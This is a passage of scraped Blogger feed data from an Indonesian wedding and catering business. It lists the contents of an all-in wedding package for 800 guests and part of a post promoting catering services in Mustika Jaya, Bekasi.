3 Set + Bunga Kecil.\u003C\/li\u003E\u003Cli\u003EIce Carving 1 pasang \/ Inisial Bunga.\u003C\/li\u003E\u003Cli\u003EIce Tray 1 bh (optional).\u003C\/li\u003E\u003Cli\u003EDekorasi Meja Dissert.\u003C\/li\u003E\u003Cli\u003EBunga di Meja Dissert.\u003C\/li\u003E\u003Cli\u003EJanur \/ Umbul-umbul 1 pasang + Nama.\u003C\/li\u003E\u003Cli\u003EStanding Flower di jalan.\u003C\/li\u003E\u003Cli\u003EKarpet Merah di Jalan.\u003C\/li\u003E\u003Cli\u003ERangkaian  Bunga di Meja Terima Tamu 2 bh.\u003C\/li\u003E\u003Cli\u003EBackdrop Terima Tamu 2 bh.\u003C\/li\u003E\u003Cli\u003EPargola Pintu Masuk.\u003C\/li\u003E\u003Cli\u003EWellcome Wedding + Bunga Jatuh di Pintu Masuk.\u003C\/li\u003E\u003Cli\u003EWedding Bell.\u003C\/li\u003E\u003C\/ol\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\n\u003Ctr valign=\"top\"\u003E\u003Ctd width=\"5%\"\u003E\u003Cb\u003EG\u003C\/b\u003E\u003C\/td\u003E\u003Ctd  width=\"95%\"\u003E\u003Ca href=\"\/2022\/09\/tanpa-katering.html\" title=\"Rias Pengantin\"\u003E\u003Cb\u003ETata Rias \u0026amp; Busana:\u003C\/b\u003E\u003C\/a\u003E\n  \u003Col\u003E\u003Cli\u003ETata Rias \u0026amp; Busana Pengantin Internasional.\u003C\/li\u003E\u003Cli\u003ETata Rias \u0026amp; Busana Orang Tua 2 pasang (Ibu Baju Sendiri).\u003C\/li\u003E\u003Cli\u003ETata Rias Pengapit + Keranjang. \u003C\/li\u003E\u003Cli\u003ETata Rias \u0026amp; Busana Penerima Tamu 4 Orang\n        \u003Cdiv class=\"note wr notranslate\"\u003E\u003Cb\u003ECatatan:\u003C\/b\u003E\n                                        \u003Cbr\u003ESemua Busana dengan ukuran standard.\u003C\/div\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\n\u003Ctr valign=\"top\"\u003E\u003Ctd width=\"5%\"\u003E\u003Cb\u003EH\u003C\/b\u003E\u003C\/td\u003E\u003Ctd  width=\"95%\"\u003E\u003Ca href=\"\/2014\/03\/paket-photo-dan-video-wedding.html\" title=\"Jasa Fotografi\"\u003E\u003Cb\u003EDokumentasi:\u003C\/b\u003E\u003C\/a\u003E\n  \u003Col\u003E\u003Cli\u003EAlbum Photo  Eksklusif  Anti Gores  1 Album.\u003C\/li\u003E\u003Cli\u003EMaster Foto Transfer DVD.\u003C\/li\u003E\u003Cli\u003EVideo Shooting Transfer DVD\u003C\/li\u003E\u003Cli\u003EMini Studio.\u003C\/li\u003E\u003C\/ol\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\n\u003Ctr valign=\"top\"\u003E\u003Ctd width=\"5%\"\u003E\u003Cb\u003EI\u003C\/b\u003E\u003C\/td\u003E\u003Ctd  width=\"95%\"\u003E\u0026nbsp;\u003Cb\u003EKue Pengantin (Dummy Cake).\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr valign=\"top\"\u003E\n\u003Ctd width=\"5%\"\u003E\u003Cb\u003EJ\u003C\/b\u003E\u003C\/td\u003E\u003Ctd  width=\"95%\"\u003E\u0026nbsp;\u003Cb\u003EMC Untuk Resepsi Pernikahan\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr valign=\"top\"\u003E\u003Ctd width=\"5%\"\u003E\u003Cb\u003EK\u003C\/b\u003E\u003C\/td\u003E\u003Ctd  width=\"95%\"\u003E\u0026nbsp;\u003Cb\u003EMobil Pengantin (Camry) + Hias (8 jam DKI)\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n                        \u003Ctr valign=\"top\"\u003E\n                            \u003Ctd width=\"5%\"\u003E\u003Cb\u003EL\u003C\/b\u003E\u003C\/td\u003E\n                            \u003Ctd width=\"95%\"\u003E\u003Cb\u003EUndangan Digital Website.\u003C\/b\u003E\u003C\/td\u003E\n                        \u003C\/tr\u003E\n\u003Ctr valign=\"top\"\u003E\u003Ctd width=\"5%\"\u003E\u003Cb\u003EM\u003C\/b\u003E\u003C\/td\u003E\u003Ctd  width=\"95%\"\u003E\u0026nbsp;\u003Cb\u003EOrgan Tunggal + Singer.\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr valign=\"top\"\u003E\u003Ctd width=\"5%\"\u003E\u003Cb\u003EN\u003C\/b\u003E\u003C\/td\u003E\u003Ctd  width=\"95%\"\u003E\u0026nbsp;\u003Cb\u003EHand Bouquet + Bunga di Jas.\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr valign=\"top\"\u003E\u003Ctd width=\"5%\"\u003E\u003Cb\u003EO\u003C\/b\u003E\u003C\/td\u003E\u003Ctd  width=\"95%\"\u003E\u0026nbsp;\u003Cb\u003EPerlengkapan:\u003C\/b\u003E\u003Col\u003E\u003Cli\u003EKotak Angpaw 2 buah (dipinjamkan)\u003C\/li\u003E\u003Cli\u003EBuku Tamu 2 buah + spidol\u003C\/li\u003E\u003Cli\u003EAccesories Untuk Pengantin.\u003C\/li\u003E\u003Cli\u003ESarung Tangan kedua mempelai\u003C\/li\u003E\u003Cli\u003EStanding Frame 2 bh dipinjamkan.\u003C\/li\u003E\u003C\/ol\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr valign=\"top\"\u003E\u003Ctd width=\"5%\"\u003E\u003Cb\u003EP\u003C\/b\u003E\u003C\/td\u003E\u003Ctd  width=\"95%\"\u003E\u0026nbsp;\u003Cb\u003EBonus:\u003C\/b\u003E\u003Col\u003E\u003Cli\u003EBuffe 50 Porsi\u003C\/li\u003E\u003Cli\u003EFoto Ukuran 17 R + Bingkai 1 bh.\u003C\/li\u003E\u003C\/ol\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class='tab-content' id='tab2'\u003E  \n\u003Cblockquote\u003E\nMenikah adalah momen paling membahagiakan bagi setiap pasangan, namun berhemat juga sangat penting. Salah satu cara untuk menghemat anggaran pernikahan Anda adalah dengan memilih paket wedding yang murah namun lengkap. \u003Ca href=\"https:\/\/www.dewiweddings.com\/2022\/09\/paket-wedding-800.html\" title=\"Paket Gold Internasional\" description=\"Paket Wedding Murah All In di Jakarta dan Bekasi.\"\u003EPaket Gold Internasional untuk 800 orang\u003C\/a\u003E adalah solusi ideal bagi Anda yang ingin merayakan pernikahan di Jakarta dan Bekasi tanpa menguras kantong.\n\u003C\/blockquote\u003E\n\u003Ch2\u003EPaket Wedding Murah  All in 800 Orang\u003C\/h2\u003E\nPaket Gold Internasional adalah pilihan tepat bagi Anda yang mencari paket wedding murah dan lengkap untuk 800 tamu. Seperti halnya \u003Ca href=\"\/2022\/09\/wedding-package-600.htm\" title=\"Paket Wedding Murah\" description=\"Paket Wedding Murah 600 Orang.\"\u003EPaket Bronze Internasional\u003C\/a\u003E, paket ini menawarkan fleksibilitas tinggi dalam pemilihan gedung pernikahan. Anda akan menemukan banyak gedung di Jakarta dan Jabotabek yang dapat menampung jumlah tamu tersebut dengan mudah. Dengan harga yang terjangkau, paket ini memberikan nilai lebih untuk pernikahan Anda.\n\n\n    \u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ch2\u003EDownload Daftar Harga Paket Wedding Murah All In:\u003C\/h2\u003E\n\u003Ca class=\"download-button\" href=\"https:\/\/drive.google.com\/file\/d\/1AQZbYeOy2-vpAt7yOgXh9PanovHtv2Vb\/view?usp=sharing\" rel=\"nofollow\" title=\"brosur paket wedding\" target=\"_blank\"\u003E\u003Csvg fill=\"#383838\" height=\"16\" style=\"margin:0 5px 0 0\" viewBox=\"0 0 16 16\" width=\"16\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003E\n\u003Cpath d=\"M8 2a5.53 5.53 0 0 0-3.594 1.342c-.766.66-1.321 1.52-1.464 2.383C1.266 6.095 0 7.555 0 9.318 0 11.366 1.708 13 3.781 13h8.906C14.502 13 16 11.57 16 9.773c0-1.636-1.242-2.969-2.834-3.194C12.923 3.999 10.69 2 8 2zm2.354 6.854-2 2a.5.5 0 0 1-.708 0l-2-2a.5.5 0 1 1 .708-.708L7.5 9.293V5.5a.5.5 0 0 1 1 0v3.793l1.146-1.147a.5.5 0 0 1 .708.708z\"\u003E\u003C\/path\u003E\n\u003C\/svg\u003E  Download\u003C\/a\u003E\u003C\/div\u003E\n    \u003Ch2\u003EBagaimana Dapat Info Lengkap?\u003C\/h2\u003E\nMengatur pernikahan impian kini semakin mudah. Ikuti langkah berikut untuk memperoleh info lengkap:\n\n\u003Col\u003E\u003Cli\u003E\u003Ch2\u003EKonsultasi Gratis\u003C\/h3\u003E\nHubungi kami untuk mendiskusikan kebutuhan pernikahan Anda. Kami akan membantu memilih menu, tema dekorasi, hingga memastikan anggaran sesuai.\u003C\/li\u003E\n  \u003Cli\u003E\u003Ch3\u003ERencana dan Eksekusi\u003C\/h2\u003E\nSetelah rencana disetujui, serahkan semuanya kepada kami. Anda tinggal menikmati hari bahagia bersama orang-orang tercinta.\u003C\/li\u003E\n  \u003Cli\u003E\u003Ch3\u003ENikmati Hari Istimewa Anda\u003C\/h3\u003E\n  Dengan layanan all-inclusive, Anda hanya perlu hadir dan merayakan cinta tanpa repot.\u003C\/li\u003E\u003C\/ol\u003E\n\u003Cbr\/\u003E\u003Cbr\/\u003E\n  \u003Ca class=\"storebutton buy-button\" href=\"https:\/\/wa.me\/+6281299060047\" rel=\"nofollow noreferrer noopener\" target=\"_blank\" title=\"pesan catering\"\u003E\u003Ci class=\"icon dl\"\u003E\u003C\/i\u003E \u0026nbsp;\u0026nbsp;CHAT VIA WHATSAPP\u003C\/a\u003E\n  \u003Ch2\u003EPenutup\u003C\/h2\u003E\nKami percaya bahwa setiap pernikahan adalah sebuah cerita yang layak dirayakan dengan cara yang istimewa. Dengan Paket Wedding Murah All-In untuk 800 orang, Anda tidak hanya mendapatkan layanan yang lengkap dan terjangkau, tetapi juga pengalaman yang akan dikenang seumur hidup. Tim profesional kami siap membantu Anda di setiap langkah, memastikan bahwa setiap detail acara berjalan dengan lancar dan sesuai harapan. Jangan ragu untuk menghubungi kami dan mulai merencanakan hari bahagia Anda. Mari wujudkan impian pernikahan Anda bersama kami, dan buat momen berharga ini menjadi kenangan yang tak terlupakan!\n\n    \u003Ch2\u003EPaket Pernikahan Lainnya:\u003C\/h2\u003E\n\n    \u003Cul\u003E\n        \u003Cli\u003E\u003Ca href=\"\/2022\/09\/wedding-package-600.html\" title=\"Paket Pernikahan Internasional 600 Orang\" rel=\"follow bookmark\"\u003EPaket Pernikahan Internasional 600 Orang di Gedung\u003C\/a\u003E\u003C\/li\u003E\n        \u003Cli\u003E\u003Ca href=\"\/2022\/09\/paket-wedding-1500.html\" title=\"Paket Wedding Internasional 1500 Orang\" rel=\"follow bookmark\"\u003EPaket Pernikahan Internasional 1500 Orang di Gedung.\u003C\/a\u003E\u003C\/li\u003E\n        \u003Cli\u003E\u003Ca href=\"\/2022\/09\/paket-wedding-1000.html\" title=\"Paket Pernikahan Internasional 1000 orang\" rel=\"follow bookmark\"\u003EPaket Pernikahan Intimate 1000 Orang di Gedung\u003C\/a\u003E\u003C\/li\u003E\n        \u003Cli\u003E\u003Ca href=\"\/2022\/09\/paket-wedding-lengkap-700-orang.html\" title=\"Paket Pernikahan 700 Orang\" rel=\"follow bookmark\"\u003EPaket Pernikahan 700 Orang di Gedung\u003C\/a\u003E\u003C\/li\u003E\n    \u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cscript type=\"application\/ld+json\"\u003E\n      {\"@context\":\"http:\/\/schema.org\",\"@type\":\"Product\",\n\t  \"category\":\"Service\",\n\t  \"url\":\"https:\/\/www.dewiweddings.com\/2022\/09\/paket-wedding-800.html\",\n\t  \"description\":\"Menikah memang menjadi momen paling membahagiakan bagi setiap pasangan, tetapi berhemat penting juga dilakukan. Beberapa cara bisa dilakukan untuk menghemat budget pernikahan Anda. Salah satunya dengan memilih Paket Wedding yang murah dan Lengkap. Salah satunya dengan Paket Gold Internasional 800 Orang, yakni Paket Wedding Murah All In di Jakarta dan Bekasi. Paket Gold Internasional adalah paket wedding murah dan lengkap untuk 800 orang, sama seperti Paket Bronze Internasional jika dikaitkan dengan gedung penikahan di jakarta dan bekasi, menggunakan paket gold cukup flexibel untuk anda, karena mendapatkan gedung dengan kapasitas tersebut sangat mudah untuk ditemukan, hampir semua gedung di jakarta, maupun gedung yang terdapat di jabotabek cukup menampung jumlah tamu itu. Jadi selain fleksibel, paket ini termasuk murah.\"\n\t   ,\"keywords\":\"Paket, Pernikahah, Wedding, Lengkap, Murah, Gedung, Jakarta, Bekasi\"\n\t   ,\"name\":\"Paket Wedding Murah  All in 800 Orang.\"\n\t  ,\"aggregateRating\":{\"@type\":\"aggregateRating\",\"ratingValue\":5,\"reviewCount\":122}\n\t  ,\"image\":\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU53VBcbZJC3hatL8AOmtEBJ77Spe6GDganSSpetWdDDFMnP-n9r4XBniZsg95YHCdsK_5EbwdFMvvRfkbikMvvYF7AOtLhUmyVfUkJn6MfEyrlZ41qe1Q7bh0AWcdWgnyTjS4UUBtdPs\/s1600\/pengantinbaru.jpg\"\n\t  ,\"brand\":{\"@type\":\"Brand\",\"name\":\"PaketWedding\"}\n\t  ,\"sku\":202500012,\"mpn\":\"E-202500012\",\"offers\":{\"@type\":\"Offer\",\"price\":\"91000000\",\"priceCurrency\":\"IDR\",\"priceValidUntil\":\"2027-01-20T23:59:59+11:00\",\n\t  \"itemCondition\":\"http:\/\/schema.org\/NewCondition\",\"availability\":\"http:\/\/schema.org\/InStock\",\"url\":\"https:\/\/www.dewiweddings.com\/2022\/09\/paket-wedding-800.html\"}}\n    \u003C\/script\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ca href=\"https:\/\/www.dewiweddings.com\" title=\"Paket Pernikahan Lengkap di Jakarta dan Bekasi\"\u003EKapan Nikah\u003C\/a\u003E (lagi)? \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dewiweddings.com\/feeds\/8600974966970259886\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dewiweddings.com\/2022\/09\/paket-wedding-800.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6872180430857479213\/posts\/default\/8600974966970259886"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6872180430857479213\/posts\/default\/8600974966970259886"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dewiweddings.com\/2022\/09\/paket-wedding-800.html","title":"Paket Gold Internasional | 800 Tamu"}],"author":[{"name":{"$t":"Angelique S"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13243204297358355324"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBkosbov6OSQ9cKzF9sb6ssBTgiGx0Q1lkdbkDFUT66XIqidSebEOT6VtEJchMfMK3l7LgP2PAdEGUfwn-Fd25feRB6VGcgyGYPGMWna3ydxsyQ9zkH4bIxhqZgpftqcjKqDWIjbGi76S-VLognxuWmnck61Q5s_otFZd5wqIoExY\/s220\/san.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU53VBcbZJC3hatL8AOmtEBJ77Spe6GDganSSpetWdDDFMnP-n9r4XBniZsg95YHCdsK_5EbwdFMvvRfkbikMvvYF7AOtLhUmyVfUkJn6MfEyrlZ41qe1Q7bh0AWcdWgnyTjS4UUBtdPs\/s72-c\/pengantinbaru.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.dewiweddings.com/feeds/posts/default/-/Events?alt=json-in-script&max-results=4&callback=jQuery33109940512790074563_1768733993039&_=1768733993040
body_size: 32282
content:
// API callback
jQuery33109940512790074563_1768733993039({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6872180430857479213"},"updated":{"$t":"2026-01-01T10:32:39.437+07:00"},"category":[{"term":"Events"},{"term":"blog"},{"term":"Products"},{"term":"services"},{"term":"Aneka Services"},{"term":"Rumah"},{"term":"dekorasi"},{"term":"gedung"},{"term":"Catering"},{"term":"Internasional"},{"term":"Aneka Catering"},{"term":"WO"}],"title":{"type":"text","$t":"Paket Pernikahan Jakarta + Bekasi | Terdekat Terlengkap | Dewi Weddings™"},"subtitle":{"type":"html","$t":"Penyedia Catering Sejak 2010\n\nService, care, quality, dan style adalah empat hal penting, fondasi utama Dewi’s Wedding. Bertahun-tahun kami melayani permintaan Catering di Jakarta dan Bekasi, dari segala kalangan. Dewi’s Wedding telah melayani kebutuhan catering pernikahan, catering sunatan, catering event, catering perusahaan, yang menuntut kualitas standard makanan. Dewi’s Wedding memiliki pengalaman, keahlian, dan semangat untuk memberikan hasil yang sempurna setiap saat."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.dewiweddings.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6872180430857479213\/posts\/default\/-\/Events?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dewiweddings.com\/search\/label\/Events"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6872180430857479213\/posts\/default\/-\/Events\/-\/Events?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Angelique S"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13243204297358355324"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBkosbov6OSQ9cKzF9sb6ssBTgiGx0Q1lkdbkDFUT66XIqidSebEOT6VtEJchMfMK3l7LgP2PAdEGUfwn-Fd25feRB6VGcgyGYPGMWna3ydxsyQ9zkH4bIxhqZgpftqcjKqDWIjbGi76S-VLognxuWmnck61Q5s_otFZd5wqIoExY\/s220\/san.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"61"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6872180430857479213.post-3026758870675710675"},"published":{"$t":"2025-12-08T08:02:00.005+07:00"},"updated":{"$t":"2025-12-08T08:13:39.514+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Events"}],"title":{"type":"text","$t":"Solusi Catering Pernikahan dan Acara di Mustika Jaya"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhIFdcwqYSL83Pd8YuGIn0OI53FHuTNWlqNBGXJWIdbqmDkZvRBzlywVrFiqJDckDrXO2ZsXtkSIF-e_qNu7B5GH442PnT-Jk2yy85D-ZnG4ESfo1UDQS7bIK1sBqaviD-tmzSwRNVenICi7MqMWLYIt-gTIFLhOpt4ww3UXXnzjekJmBKsc825bSZ4Vqk\/s1600\/Galeri-11.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"100%\" height=\"auto\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhIFdcwqYSL83Pd8YuGIn0OI53FHuTNWlqNBGXJWIdbqmDkZvRBzlywVrFiqJDckDrXO2ZsXtkSIF-e_qNu7B5GH442PnT-Jk2yy85D-ZnG4ESfo1UDQS7bIK1sBqaviD-tmzSwRNVenICi7MqMWLYIt-gTIFLhOpt4ww3UXXnzjekJmBKsc825bSZ4Vqk\/s1600\/Galeri-11.jpg\" title=\"catering terdekat Mustika Jaya, Kota Bekasi\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Ch2\u003ECatering Terdekat di Mustika Jaya, Bekasi\u003Cbr\/\u003E\u003C\/h2\u003E\n\n\u003Cp\u003E\u003Cspan class=\"dropCap\"\u003ES\u003C\/span\u003Eelamat datang di dunia kuliner istimewa bersama Dewi's Catering, penyedia \u003Ca href=\"https:\/\/www.dewiweddings.com\/2025\/12\/mustika-jaya-bekasi.html\" title=\"Terdekat di Catering Mustika Jaya, Bekasi\" rel=\"follow index bookmark\"\u003Ejasa catering terpercaya di Mustika Jaya, Kota Bekasi\u003C\/a\u003E, yang siap mewarnai acara Anda dengan hidangan lezat dan pelayanan tak terlupakan. Sejak 2004, kami telah menjadi mitra andalan ribuan keluarga, perusahaan, dan komunitas dalam menyelenggarakan acara berkesan, mulai dari pernikahan megah hingga syukuran sederhana. Dengan komitmen pada kualitas, kebersihan, dan kepuasan pelanggan, Dewi's Catering tidak hanya menyajikan makanan, tetapi juga menciptakan pengalaman kuliner yang berkesan.\u003C\/p\u003E\n\n\u003Ch2\u003EMengapa Memilih Dewi's Catering Mustika Jaya?\u003Cbr\/\u003E\u003C\/h2\u003E\n\n\u003Ch2\u003E1. Pengalaman Lebih dari 1 Dekade\u003Cbr\/\u003E\u003C\/h2\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih9j1YgRdvtlu3kZI_Yj5IJbTZC8hhz7fY6d0mf5vSLdq6CuU8gjEVVjLGWruYRcc_Vrb1cnWn_j8Un1e5q6HMdAMUtBGoNQ-VTE93Fh_3-BFh3L16sjxJqRLR1fSeaEeahT9Z1o6AOihHR-G6aeAor3nO0UcrqeBh7HE3zNj4d07PLGQeY94ZoSxVo18P\/s1600\/23888544034_0023348a2d_o.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"720\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih9j1YgRdvtlu3kZI_Yj5IJbTZC8hhz7fY6d0mf5vSLdq6CuU8gjEVVjLGWruYRcc_Vrb1cnWn_j8Un1e5q6HMdAMUtBGoNQ-VTE93Fh_3-BFh3L16sjxJqRLR1fSeaEeahT9Z1o6AOihHR-G6aeAor3nO0UcrqeBh7HE3zNj4d07PLGQeY94ZoSxVo18P\/s1600\/23888544034_0023348a2d_o.jpg\" width=\"100%\" height=\"auto\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cp\u003ESebagai catering berpengalaman di Bekasi, kami memahami selera dan kebutuhan beragam acara. Tim kami telah mengelola lebih dari 2.000 acara, mulai dari pernikahan 1.000 tamu hingga meeting korporat eksklusif. Pengalaman ini memungkinkan kami memberikan solusi tepat, mulai dari perencanaan menu hingga logistik penyajian. Kami berpengalaman dalam meracik dan meramu masakan, berbagai jenis masakan untuk disajikan dalam berbagai acara anda, dengan bahan baku yang segar dan halal kami akan menyajikan masakan istimewa. \u003C\/p\u003E\n\n\u003Ch2\u003E2. Dekat dengan Warga Mustika Jaya.\u003Cbr\/\u003E\u003C\/h2\u003E\n \u003Cp\u003ESalah satu alasan utamanya adalah karena lokasinya yang strategis dan dekat dengan warga Mustika Jaya. Kedekatan ini memudahkan pelanggan dalam melakukan konsultasi langsung, mencicipi menu, hingga proses pemesanan tanpa harus menempuh jarak jauh. Selain itu, kehadiran Dewis Catering di lingkungan sekitar membuat pelayanan menjadi lebih cepat dan responsif, serta membangun kepercayaan yang lebih kuat dengan masyarakat setempat. Dengan mengenal wilayah pelayanan, jalur transportasi, kami memastikan masakan kami tetap segar dan nikmat saat disajikan untuk tamu.\u003C\/p\u003E\n\u003Ch2\u003E3. Menu yang Beragam\u003Cbr\/\u003E\u003C\/h2\u003E\n\u003Cp\u003EKami menawarkan berbagai pilihan menu catering prasmanan, dan setiap menu beasal dari bahan berkualitas tinggi, untuk memanjakan selera tamu Anda. Dari nasi tumpeng tradisional hingga fusion modern seperti Beef Teriyaki, menu kami dirancang untuk memikat semua generasi. Kami juga menyediakan opsi khusus: Menu Vegan \u0026 Vegetarian: Tahu sutra saus jamur, Capcay sayur organik. Menu Anak: Chicken nugget homemade, mashed potato dengan bentuk lucu. Menu Diet: Low-carb, gluten-free, atau rendah gula.\u003C\/p\u003E\n\u003Ch2\u003E4. Dapat Dikustomisasi.\u003Cbr\/\u003E\u003C\/h2\u003E\n\u003Cp\u003ESalah satu alasannya adalah fleksibilitas layanan yang dapat dikustomisasi sesuai keinginan dan kebutuhan Anda. Dewis Catering memahami bahwa setiap acara memiliki karakteristik unik, mulai dari tema, jumlah tamu, hingga preferensi menu. Oleh karena itu, kami memberikan kebebasan bagi Anda untuk menentukan sendiri konsep hidangan, jenis layanan, bahkan dekorasi yang sesuai dengan visi acara Anda. Dengan pendekatan personal dan komunikasi yang terbuka, kami siap mewujudkan pengalaman kuliner yang tidak hanya lezat, tetapi juga berkesan dan sesuai harapan Anda.\u003C\/p\u003E\n\u003Ch2\u003EHarga Kompetitif.\u003Cbr\/\u003E\u003C\/h2\u003E\n\u003Cp\u003EMemilih Dewis Catering di Mustika Jaya adalah keputusan tepat bagi kamu yang menginginkan layanan catering berkualitas dengan harga yang tetap bersahabat. Kami memahami pentingnya menyesuaikan anggaran tanpa harus mengorbankan rasa dan pelayanan. Dengan harga yang kompetitif, Dewis Catering memberikan nilai lebih lewat menu yang variatif, penyajian yang profesional, dan cita rasa yang menggugah selera. Cocok untuk berbagai acara, mulai dari pernikahan, syukuran, hingga event korporat, kami hadir sebagai solusi terbaik di Mustika Jaya bagi kamu yang ingin momen istimewa tanpa harus merogoh kocek terlalu dalam.. Perpaduan sempurna antara rasa, kualitas, dan layanan yang personal. Dengan harga yang murah, Anda mendapatkan nilai terbaik tanpa mengorbankan presentasi\u003C\/p\u003E\n.\n\n\u003Ch2\u003EDewi's Catering Services: untuk Segala Acara di Mustika Jaya Kota Bekasi dan Sekitarnya\u003Cbr\/\u003E\u003C\/h2\u003E\n\u003Cbr\/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiGzaCg1v5XfAIm6O_EWrnD34mhBVZ_tu6TDswsGgGZQHhf79cBc12Awf7icjtiuDqURpIXiS8tIxsnkiI28_IPcmM_EO3q6F1RKqdb68G9s0CAT41M_wZ-wWiO39_CiRYXgC6cZ_xjMZCMADg4T_DnSQcpVJB6aB-v9saQGpq_SoJimgtmzt2sDpxYr9m\/s1600\/DSCF6192.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"100%\" height=\"auto\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiGzaCg1v5XfAIm6O_EWrnD34mhBVZ_tu6TDswsGgGZQHhf79cBc12Awf7icjtiuDqURpIXiS8tIxsnkiI28_IPcmM_EO3q6F1RKqdb68G9s0CAT41M_wZ-wWiO39_CiRYXgC6cZ_xjMZCMADg4T_DnSQcpVJB6aB-v9saQGpq_SoJimgtmzt2sDpxYr9m\/s1600\/DSCF6192.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\/\u003E\n\u003Cp\u003EDari acara formal hingga tradisi turun-temurun, Dewi's Catering Services hadir sebagai mitra andalan yang menghidupkan momen-momen spesial dengan sentuhan kuliner autentik. Tak sekadar menyajikan hidangan, kami menghadirkan pengalaman *full-service* yang dirancang untuk lima kategori acara utama: kantor\/perusahaan, pernikahan, upacara adat (seperti Siraman Pengantin hingga Mitoni), acara keagamaan (Pengajian, Khitanan), hingga acara sosial (Gathering, Haul). Khusus untuk upacara adat, kami menyelipkan filosofi budaya dalam setiap sajian—misalnya, tumpeng megah untuk simbol syukur atau snack box dengan motif lurik yang memperkaya nuansa tradisional. \u003C\/p\u003E\n\n\u003Ch2\u003EJadi kami melayani catering berbagai jenis acara, seperti:\u003Cbr\/\u003E\u003C\/h2\u003E\n\n\u003Col\u003E\u003Cli\u003ECatering Kantor dan Perusahaan\u003C\/li\u003E\n\u003Cli\u003ECatering Pernikahan\u003C\/li\u003E\n\u003Cli\u003ECatering untuk Upacara Adat (seperti Siraman Pengantin, Tedhak Siten, Mangupa, dan Mitoni)\u003C\/li\u003E\n\u003Cli\u003ECatering Acara Keagamaan (seperti Pengajian, Tasyakuran, dan Khitanan)\u003C\/li\u003E\n\u003Cli\u003ECatering Acara Sosial 